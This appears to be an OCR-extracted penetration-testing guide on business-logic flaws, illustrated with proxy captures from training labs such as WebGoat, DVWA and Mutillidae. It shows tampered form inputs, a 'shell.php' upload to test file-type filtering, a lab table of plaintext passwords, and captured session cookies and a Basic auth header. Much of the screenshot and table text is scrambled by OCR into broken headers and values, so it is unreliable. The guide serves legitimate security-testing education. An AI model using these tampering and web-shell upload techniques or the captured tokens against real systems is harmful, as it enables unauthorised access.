|                                                                                                    |                           | Welcome to the P     | entesterLab's e   | exerci       | se on | Paddin | g Oracl | e.       |                        |
|                                                                                                    |                           | The objective of the | his exercise is t | o find       | a way | to get | logged  | in as th | e user "admin"         |
|                                                                                                    |                           | You are currently    | logged in as ad   | lmin!        |       |        |         |          |                        |

## **Business Testing Logic**

### 1. Test Business Logic Data Validation

The application must ensure that only logically valid data can be entered at the front end as well as directly to the server side on an application of system. The front end and the back end of the application should be verifying and validating that the data it has, it using and is passing along is logically valid.

How to Test

- Review the project documentation and use exploratory testing looking for data entry points or hand off points between system or software.
- Once found try to insert logically invalid data into the application/system

- Perform front-end GUI functional valid testing on the application to ensure that the only "valid" values are accepted
- Using an intercept proxy observe the HTTP-POST/GET looking for places that variables such as cost an quality are passed.
- Verify that input HTTP request and every HTTP response contains a content type header specifying a safe character set (e.g., UTF-8).
- Verify that HTTP headers in both requests and responses contain only printable ASCII characters
- Verify that the input field have "max-length"

Test example

| 2122<br>2123                                                                                                    | https://www.google.com.vn<br>https://id.google.com.vn                                                                                                    | POST<br>GET                                                                                     | /gen_204?s=webaft&atyp=csi&e<br>/verify/AloQP3hyBUSr3N1jtfHDrU                                                                                                    | si=1b2g ✓<br>JrLwe                                                                            | 20                                                                              | 04 368<br>00 808                                                | HTML                                        | ,                                                                                          | ✓ 172.217.10.2 ✓ 172.217.31.3                            | 227<br>35 NID=125=cgMyc                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|-----------------------------------------------------------------|---------------------------------------------|--------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------|
| Red                                                                                                    | quest Response                                                                                                    |                                                                                                 |                                                                                                    |                                                                                               |                                                                                 | _                                                               | _                                           |                                                                                            |                                                          |                                                    |
| Ra                                                                                                    | W Params Headers Hex                                                                                                    |                                                                                                 |                                                                                                    |                                                                                               |                                                                                 |                                                                 |                                             |                                                                                            |                                                          |                                                    |
| POST<br>Host:<br>User-<br>Accep<br>Accep<br>Accep<br>Refer<br>Conte<br>Conte<br>C | /gen_2047s=vebaftGatypes:<br>vww.google.com.un<br>Agent: Mosilla/5.0 (Vinde<br>t.ext/hela.pplication)<br>t.ext/hela.pplication)<br>t.ext/plan.application)<br>t.ext/plan.gpli.geling<br>ent-Engoth: 0<br>net-Ingoth: 0<br>net-Ingoth: 0<br>net-Ingoth: 0<br>net-Ingoth: 0<br>NENTFYSEV.vi.dic20502<br>te:<br>10<br>NENTFYSEV.vi.dic20502<br>NENTFYSEV.vi.dic20502 | idei=1b2<br>ws NT 10<br>xhtml+xm<br>5<br>m.vn/<br>set=UTF-8<br>KT9X227v<br>09-0; SI<br>Gd63Urev | gWrnLP3Hx_AsswYCgCAstt=w<br>.0; WinG4; x64; rv:58.0)<br>1,application/xml;q=0.5;<br>astQTVEgW35MmsHeQCv1LSnLAs<br>D=agWvE4CV1LSnLAs<br>D=agWvE4CV1LS3D232HLEx0<br>CKV; SAPISID=Sevifea_gUV | srt.2105,aft.<br>Gecko/201001<br>*/*;q=0.8<br>4ss9J-L4C2NGW<br>4p7aFt4q1PHo7<br>uq7xK/AqHJZLQ | 119,prt.77,s<br>01 Firefox/S<br>N6UD8_xKsGrTj<br>9YPNub029ock<br>12ggjtG-SR4; : | ct.13 HTTP,<br>8.0<br>uX4-SrgjtU,<br>1AYH06B0xe1<br>1P_JAR=2011 | /1.1<br>1cWqDZpCw<br>#DED_1kJH<br>8-03-08-0 | ngmsCJyIBuÞQcaSUgbGCK2SQ2GhJF4SyINGUCI¥u8NO<br>uMQ,; HSID=AxhevQiDAkSgS8Plb; SSID=A85E-ye; | cLxxLqC3avviDTv8mtVdjN_<br>20dIBXn12h;                   | ZafHbCnHzmNsjiJ                                    |
| 2122                                                                                                    | https://www.google.com.vn                                                                                                    | POST                                                                                            | /gen_204?s=webaft&atyp=                                                                                                    | =csi&ei=1b2g                                                                                  | $\checkmark$                                                                    | 204                                                             | 368                                         | HTML                                                                                       | V                                                        | 172.217.10.227                                     |
| 2123                                                                                                    | https://id.google.com.vn                                                                                                    | GET                                                                                             | /verify/AloQP3hyBUSr3N1j                                                                                                    | tfHDrUrLwe                                                                                    |                                                                                 | 200                                                             | 808                                         | HTML                                                                                       |                                                          | 172.217.31.35                                      |
| Re                                                                                                    | quest Response                                                                                                    |                                                                                                 |                                                                                                    |                                                                                               |                                                                                 |                                                                 | _                                           |                                                                                            |                                                          |                                                    |
| Ra                                                                                                    | W Headers Hex                                                                                                    |                                                                                                 |                                                                                                    |                                                                                               |                                                                                 |                                                                 |                                             |                                                                                            |                                                          |                                                    |
| Date<br>Serv<br>Cont<br>X-XS<br>X-Fr<br>Alt-<br>Conn                                                                                                    | : Thu, 08 Mar 2018 04:36<br>Fr: gws<br>ent-Length: 0<br>S-Protection: 1; mode=b1<br>mae-Options: SAHEORIGIN<br>Svc: hq=":443"; ma=25920<br>ection: close                                                                                                    | .ock                                                                                            | ==51303431; quic=513033                                                                                                    | 39; quic=513                                                                                  | 303338; quic:                                                                   | =51303337;                                                      | quic=51                                     | 303335,quic=":443"; ma=2592000; v="41,39                                                   | ,38,37,35"                                               |                                                    |
| (                                                                                                    | i) 192.168.222.136/We                                                                                                    | bGoat/at                                                                                        | ttack?Screen=50&menu                                                                                                    | =600                                                                                          |                                                                                 |                                                                 |                                             | • 🛡 🏠 🔍 Search                                                                             |                                                          | \ ⊡ =                                              |
| age:                                                                                                    | English 🗸                                                                                                    |                                                                                                 |                                                                                                    |                                                                                               | Logout                                                                          | t 🕜                                                             |                                             | The Con: Debi Style Perfor Men Net                                                         | a Stor DC 🕒 🖂 🗗                                          |                                                    |
| s                                                                                                    | how Params Show Cool                                                                                                    | des Lo                                                                                          | Off-<br>esson Plan                                                                                                    | -by-One                                                                                       | Overflo                                                                         | ows                                                             |                                             | +<br>First Name:   first name="first_name"                                                 | C Search HTML                                            | *<br>*                                             |
| 5                                                                                                    | Solution Videos                                                                                                    |                                                                                                 |                                                                                                    | R                                                                                             | estart this L                                                                   | esson                                                           |                                             |                                                                                            | _                                                        | ~                                                  |
|                                                                                                    | Velcome to the OWASP Ho                                                                                                    | otel! Can                                                                                       | you find out which room                                                                                                    | a VIP guest i                                                                                 | s staying in?                                                                   |                                                                 |                                             | v #lessonArea > div #lessonContent > form                                                  | $\rightarrow$ table $\rightarrow$ tbody $\rightarrow$ tr | $\rightarrow$ td $\rightarrow$ input $\rightarrow$ |
| I                                                                                                    | n order to access the Inter                                                                                                    | net, you                                                                                        | need to provide us the fo                                                                                                    | llowing inform                                                                                | mation:                                                                         |                                                                 |                                             | Rules Computed Layout Animatio                                                             | ns Fonts                                                 |                                                    |
| 5                                                                                                    | Step 1/2                                                                                                    |                                                                                                 |                                                                                                    |                                                                                               |                                                                                 |                                                                 |                                             | ▼ Filter Styles                                                                            |                                                          | + "icls                                            |
| E                                                                                                    | insure that your first and la<br>egistration system.                                                                                                    | ast name                                                                                        | s are entered exactly as t                                                                                                    | they appear i                                                                                 | n the hotel's                                                                   |                                                                 |                                             | element () { }                                                                             |                                                          | inline ^                                           |
|                                                                                                    | First Name:                                                                                                    | [                                                                                               |                                                                                                    |                                                                                               |                                                                                 |                                                                 |                                             | td () {                                                                                    |                                                          | lesson css:2                                       |
|                                                                                                    | Last Name:                                                                                                    | [                                                                                               |                                                                                                    |                                                                                               | *                                                                               | 1                                                               |                                             | <pre>font-family: Verdana, Tahoma, sa font-size: Spt; }</pre>                              | ns-serif;                                                | 1033011.033.2                                      |
|                                                                                                    |                                                                                                    | ſ                                                                                               |                                                                                                    |                                                                                               | -                                                                               |                                                                 |                                             | Inherited from tr                                                                          |                                                          |                                                    |
|                                                                                                    | Room Number:                                                                                                    |                                                                                                 | Submit                                                                                                    |                                                                                               | *                                                                               |                                                                 |                                             | <pre>tr ① {</pre>                                                                          | <del>ns-serif</del> ; ∀                                  | lesson.css:3                                       |

Refer

- All Input Validation test cases
- Testing for Account Enumeration and Guessable User Account
- Testing for Bypassing Session Management Schema
- Testing for Exposed Session Variables

## 2. Test Ability to Forge Requests

How to Test

- Using an intercepting proxy observe the HTTP POST/GET looking for some indication that values are incrementing at a regular interval or are easily guessable.
- If it is found that some value is guessable this value may be changed and one may gain unexpected visibility
- Using an intercepting proxy observe the HTTP POST/GET looking for some indication of hidden features such as debug that can be switched on or activated
- If any are found try to guess and changes these values to get a different application response or behavior

Refer

- Testing for Exposed Session Variables
- Testing for CSRF
- Testing for Account Enumeration and Guessable User Account

## **3. Test Integrity Checks**

How to Test

- Using a proxy capture and HTTP traffic looking for hidden fields / non editable
- If a hidden field is found see how these fields compare with the GUI application and start interrogating this value through the proxy by submitting different data values trying to circumvent the business and manipulate values you were not intended to have access to.
- List components of the application or system that could be edited, for example logs or databases
- For each component identified, try to read, edit or remove its information

Test Example

| $\frown$                                                                         |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|------------------------------------------------------------|----------|--------|-------------|---------|--------------|------------|-----|
| (←) → ⊂ @                                                                        | (i) 192.168.222.136/WebGoat/at                                                                                       | tack?Screen=17&menu=1700                                                            |                                                            | ≣        | •••    |             | ☆       |              |            |     |
| OWASP WebGoat V5.4                                                               | Show Params Show Cookies Le                                                                                          | sson Plan                                                                           |                                                            |          |        |             |         |              |            |     |
| Introduction                                                                     | Solution Videos                                                                                                    |                                                                                     | Restart this Lesson                                        |          |        |             |         |              |            |     |
| Access Control Flaws                                                             |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
| AJAX Security<br>Authentication Flaws<br>Buffer Overflows<br>Code Quality        | This website performs both client and<br>break the client side validation and s<br>break all 7 validators at the sam | d server side validation. For this<br>end the website input that it was<br>ie time. | exercise, your job is to<br>n't expecting. <b>You must</b> |          |        |             |         |              |            |     |
| Concurrency<br>Cross-Site Scripting (XSS)                                        | Field1: exactly three lowercase chara                                                                                | acters(^[a-z]{3}\$)                                                                 |                                                            |          |        |             |         |              |            |     |
| Improper Error Handling<br>Injection Flaws<br>Denial of Service                  | abc                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
| Insecure Communication                                                           |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
| Insecure Storage<br>Malicious Execution                                          | Field2: exactly three digits(~[0-9]{3<br>123                                                                         | <u>}\$)</u>                                                                         |                                                            |          |        |             |         |              |            |     |
| Parameter Tampering<br>Bypass HTML Field Restrictions                            |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
| Exploit Hidden Fields                                                            | Field3: letters, numbers, and space of                                                                               | only(^[a-zA-Z0-9]*\$)                                                               |                                                            |          |        |             |         |              |            |     |
| Exploit Unchecked Email<br>Bypass Client Side JavaScript                         | abc 123 ABC                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
| Validation                                                                       | Field4: enumeration of numbers (^(o                                                                                  | neltwolthreelfourlfivelsixlseve                                                     | nleightlnine)\$)                                           |          |        |             |         |              |            |     |
| Web Services<br>Admin Functions                                                  | seven                                                                                                    |                                                                                     | n ang na na na na na na na na na na na na na               |          |        |             |         |              |            |     |
| Challenge                                                                        |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
|                                                                                  | Field5: simple zip code (^\d{5}\$)                                                                                   |                                                                                     |                                                            |          |        |             |         |              |            |     |
|                                                                                  |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
|                                                                                  | Field6: zip with optional dash four (^                                                                               | \ <u>d</u> {5}(-\d{4})?\$)                                                          |                                                            |          |        |             |         |              |            |     |
|                                                                                  | 90210-1111                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
|                                                                                  |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
|                                                                                  | Field7: US phone number with or with<br>301-604-4882                                                                 | nout dashes (^[2-9]\d{2}-?3                                                         | }-?\d{4}\$)                                                |          |        |             |         |              |            |     |
|                                                                                  |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
|                                                                                  | Submit                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
|                                                                                  | Submit                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
| 3221 http://102.168.222.136 DOST                                                 | MahQnat/attack/2Screen=178.manu=17                                                                                   | ./ 200 33386 HTMI                                                                   | Bynass Cliant Side Java                                    |          |        |             | 10      | 168 222 136  |            |     |
| 3225 http://192.168.222.136 GET                                                  | WebGoat/javascript/menu_system.js                                                                                    | 304 230 script                                                                      | js                                                         |          |        |             | 193     | .168.222.136 |            |     |
|                                                                                  |                                                                                                    | _                                                                                   |                                                            |          |        |             |         |              |            | 7.  |
| Original request Edited request Response                                         |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
| Raw Params Headers Hex                                                           |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
| User-Agent: Mozilla/5.0 (Windows NT 10<br>Accept: text/html,application/xhtml+xm | .0; Win64; x64; rv:58.0) Gecko/20100101 Fi<br>1.application/xml;g=0.9.*/*;g=0.8                                      | refox/58.0                                                                          |                                                            |          |        |             |         |              |            |     |
| Accept-Language: en-GB, en; q=0.5<br>Accept-Encoding: gzip, deflate              |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
| Referer: http://192.168.222.136/WebGoa<br>Content-Type: application/x-www-form-u | t/attack?Screen=17&menu=1700<br>rlencoded                                                                            |                                                                                     |                                                            |          |        |             |         |              |            |     |
| Content-Length: 104<br>Coolie: dbx-postmeta=grabit=0-,1-,2-,3                    | -,4-,5-,6-&advancedstuff=0-,1-,2-; securit                                                                           | y_level=0; remember_token=Stu37E                                                    | rvdLCcPfSwaD7x4g; PHPSESSID                                | =d256951 | olog21 | j38rkı      | n351rgb | 0; Server=b3 | dhc3Bid2E= | •;  |
| acopendivids=swingset,jotto,phpbb2,red<br>_railsgoat_session=BAh7B0kiD3N1c3Npb25 | mine; acgroupswithpersist=nada;<br>faWQG0gZFRkkiJTg3ZjQOMjMSMjdjNjBmNzNmYjIlB                                        | zQwYjE3ZDY2NWY4BjsAVEkiEF9jc3Jm)                                                    | 3Rva2VuBjsARkkiMUVBRm9rM2pu                                | dlRJcmdl | RNzJyM | (Z 5 T j d: | SNJVTE  | x4bmhWM0Zva> | IOamQwZWMS | ЭВј |
| sARg%3D%3Dbc19259ebeb5b497b1a2befdab<br>Authorization: Basic d2Vi229hdDp32WJnb   | d2e43b4af81285; JSESSIONID=8EC9CF8E8B52C4D<br>2F0                                                                    | F393D20A9D3BE7FF1                                                                   |                                                            |          |        |             |         |              |            |     |
| Connection: close<br>Upgrade-Insecure-Requests: 1                                |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
| fieldl=abc&field2=123&field3=abc+123+A                                           | BC&field4=seven&field5=90210&field6=90210-                                                                           | 1111&field7=301-604-4882                                                            |                                                            |          |        |             |         |              |            | Į   |
|                                                                                  |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
| 3221 http://192.168.222.136 POST                                                 | /WebGoat/attack?Screen=17&menu=17                                                                                    | ✓ 200 33386 HTML                                                                    | Bypass Client Side Java.                                   |          |        |             | 193     | .168.222.136 |            |     |
| 3225 http://192.168.222.136 GET                                                  | /WebGoat/javascript/menu_system.js                                                                                   | 304 230 script                                                                      | js                                                         |          |        |             | 193     | .168.222.136 |            |     |
|                                                                                  |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            | 7 • |
| Original request Edited request Response                                         |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
| Host: 192.168.222.136                                                            |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
| User-Agent: Mozilla/5.0 (Windows NT 10<br>Accept: text/html,application/xhtml+xm | .0; Win64; x64; rv:58.0) Gecko/20100101 Fi<br>1,application/xml;q=0.9,*/*;q=0.8                                      | refox/58.0                                                                          |                                                            |          |        |             |         |              |            |     |
| Accept-Language: en-GB,en;q=0.5<br>Accept-Encoding: gzip, deflate                |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |
| Referer: http://192.168.222.136/WebGoa<br>Content-Type: application/x-www-form-u | t/attack?Screen=17&menu=1700<br>rlencoded                                                                            |                                                                                     |                                                            |          |        |             |         |              |            |     |
| content-Length: 203                                                              |                                                                                                    |                                                                                     |                                                            |          |        |             |         |              |            |     |

Cookie: dbx=potmeta-agrabit=0\_,1\_\_C\_3,4\_\_5\_6\_tadvancedtuff=0,1\_\_C\_3 security\_level=0; remember\_token=Stu37BrvdLCPfSvaD7x4g; PHPSESSID=d2655spolog2b;35tha351rdD0; Server=b3dhcBid2F=; accoendivides wingnet,jotc,jobb; remember\_tokenes, accounty\_thereistermada; \_railgoat\_session=BAD7B0tD01103hb25tA0000027EbtA17g32j00HjHSHjdHyBaHzMaY11Hz0vYjB32DYDHY4BjsAVEk1F9jc3JaK3RvaTVBjsAEbt:HUVEPm5rH2pud1PJcmdDHzJyHC25Tjd2SnJVTEx4bahWH0ZvaKI0am0vZWH9Bj sARgf D1D1-b1255bebb5h2H57blabetadadc453bA401025; JSESSIOND=0EC9CF0E0852CdDFJS3DC0A5D3E7FF1 Authorization: Basic dZV1Z2ShdDp3ZWJhb2F0 Connection: close Upgrade=Insecure=Requests: 1

field1=abc11231232134field2=123aaaaaaaaaffield3=abc+123+AB+2340182304980218348;;;;;C&field4=seven1;;;g;gg!;&field5=5021aafa;;gg:0&field6=50210-11SADFADSFgg:;gg!4116field7=301-604-4882a ds1bfndgg:;gg;



| 🌺 192.168.222.136 / localhost / mi 🕽 | × +              |                        |                       |                             |                 |                         |
|--------------------------------------|------------------|------------------------|-----------------------|-----------------------------|-----------------|-------------------------|
| ↔ ↔ ৫                                | i 192.1          | 6 <b>8.222.136</b> /pl | npmyadmin/index.ph    | p?db=mutillidae&token=2l    | be9b92af97fe8b7 | 9e09 ••• 🛡 🟠 🔍 s        |
| php <mark>My</mark> Admin            | B localhost )    | 👼 mutillidae           | ► III accounts        |                             |                 |                         |
|                                      | Browse           | Structure              | 🐺 SQL 🔎 Search        | ≩∎insert  Export            | Import %Ope     | erations 🖀 Empty 🐹 Drop |
|                                      | Showing ro       | ows 0 - 18 (19 t       | otal, Query took 0.01 | 59 sec)                     |                 |                         |
| Database                             | SELECT *         |                        |                       | ,                           |                 |                         |
| mutillidae (11)                      | FROM 'accounts'  |                        |                       |                             |                 |                         |
|                                      | LIMIT 0 , 30     |                        |                       |                             |                 |                         |
| mutillidae (11)                      |                  |                        |                       |                             |                 | Pro 🗌                   |
| indunidae (11)                       |                  |                        |                       |                             |                 |                         |
| X                                    |                  | Show : 30              | row(s) starting from  | n record # 0                |                 |                         |
| accounts                             | in heriorati     |                        | mode and re           |                             | ollo            |                         |
| alloon_tips                          | norizonta        | 31                     | mode and re           | peat headers alter 100 C    | ens             |                         |
| blogs_table                          | Sort by key: Nor | ne                     | ~                     |                             |                 |                         |
| E credit cards                       | + Options        |                        |                       |                             |                 |                         |
| help_texts                           | ←T→              | cid userna             | me password           | mysignature                 | is admin        |                         |
| ⊟ hitlog                             |                  | 1 admin                | admin                 | Mankaud                     | TDUE            |                         |
| level_1_help_include_files           |                  | i admin                | admin                 | wonkey!                     | IRUE            |                         |
| page hints                           | 🗆 🌽 🗙            | 2 adrian               | somepassword          | Zombie Films Rock!          | TRUE            |                         |
| pen_test_tools                       | 🗆 🥒 🗙            | 3 john                 | monkey                | I like the smell of confunk | FALSE           |                         |
|                                      | 🗆 🥒 🗙            | 4 jeremy               | password              | d1373 1337 speak            | FALSE           |                         |

Refer

• All Input Validation test cases

## 4. Test for Process Timing

How to Test

- Review the project documentation and use exploratory testing looking for application/system functionality that may be impacted by time. Such as execution time or actions that help users predict a future outcome or allow one to circumvent any part of the business logic or workflow
- Develop and execute the misuse cases ensuring that attackers can not gain an advantage based on any timing

Refer

- Testing for Cookies attributes
- Test Session Timeout

## 5. Test Defense Against Application Misuse

The misuse and invalid use of valid functionality can identify attacks attempting to enumerate the web application, identify weaknesses, and exploit vulnerabilities.

How to test

• All other test cases are relevant

## 6. Test Upload of Unexpected File Types

Many application's business processes allow for the upload and manipulation of data that is submitted via files.

How to Test

- Review the project documentation and performsome exploratory testing looking for file types that should be "unsupported" by the application/system.
- Try to upload these "unsupported" files an verify that it are properly rejected.
- If multiple files can be uploaded at once, there must be tests in place to verify that each file is properly evaluated.
- Study the applications logical requirements.
- Prepare a library of files that are "not approved" for upload that may contain files such as: jsp, exe, or html files containing script.
- In the application navigate to the file submission or upload mechanism.
- Submit the "not approved" file for upload and verify that they are properly prevented from uploading.

Test Example

• Basic file upload



#### manhnho

• Double Extension Injection Technique

| Home<br>Instructions<br>Setup                                                                                                    | <b>\</b>                                                            | /ulporab                            | D\                                                 | <b>KWA</b>     |               |            |               |                 |                         |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|-------------------------------------|----------------------------------------------------|----------------|---------------|------------|---------------|-----------------|-------------------------|
| Home<br>Instructions<br>Setup                                                                                                    | \                                                                   | /ulnorah                            |                                                    |                |               |            |               |                 |                         |
| Brute Force<br>Command Execution                                                                                                    |                                                                     | Choose an ima<br>Browse 2<br>Upload | <b>oility: Fi</b> l<br>age to upload:<br>shell.php | le Uplo        | ad            |            |               |                 |                         |
| 102 http://192.168.222.136                                                                                                    | POST                                                                | /dvwa/vulnerabiliti                 | es/upload/                                         | √              | 200           | 5214       | HTML          |                 | Damn Vulnerable Web A   |
| Request Response                                                                                                    |                                                                     |                                     |                                                    |                | _             | -          |               |                 |                         |
| Raw Params Headers Hex                                                                                                    |                                                                     |                                     |                                                    |                |               |            |               |                 |                         |
| ontent-Disposition: form-da                                                                                                    | -49129951<br>ta; name=                                              | 1942<br>"MAX_FILE_SIZE"             |                                                    |                |               |            |               |                 |                         |
| 00000<br>ontent-Disposition: form-da<br>ontent-Type: application/or                                                                                                    | -49129951<br>ta; name=<br>tet-strea                                 | 1942<br>"uploaded"; fil<br>m        | ename="2shell.p                                    | hp"            |               |            |               |                 |                         |
| anhnho                                                                                                    |                                                                     |                                     |                                                    |                |               |            |               |                 |                         |
| ontent-Disposition: form-da                                                                                                    | -49129951<br>ta; name=                                              | 1942<br>"Upload"                    |                                                    |                |               |            |               |                 |                         |
| 02 http://192.168.222.136                                                                                                    | POST /dvv                                                           | va/vulnerabilities/upload/          | √                                                  | 200            | 5214 HT       | ML         | Damn V        | ulnerable Web A |                         |
| Request Response                                                                                                    |                                                                     |                                     |                                                    |                |               |            |               |                 |                         |
| Raw         Headers         Hex         HTML         Rende           TP/1.1         200         0K         1         1         0.0         0K           TE/1.1         200         0K         1         0.18         03:15:48           rever:         Apache/2.2         14         (Uburtu)         m         musion_Passenger/4.0.38         mod_per           Powered=by:         FHP/5.3         2-1ubuntu4         m         tots         tots           ube-Control:         no-cache         aust-re         agma: no-cache         ruy:         Accept-Encoding           ontent-Length:         4700         mmeent-Type:         text/hul;/charset= | r<br>GHT<br>od_mono/2.4<br>1/2.0.4 Per<br>.30<br>00 GHT<br>validate | 1.3 PHP/5.3.2-lubu<br>:l/v5.10.1    | ntu4.30 with Suho                                  | sin-Patch prox | y_html/3.0.1  | mod_python | /3.3.1 Python | /2.6.5 mod_s:   | \$1/2.2.14 OpenSSL/0.9. |
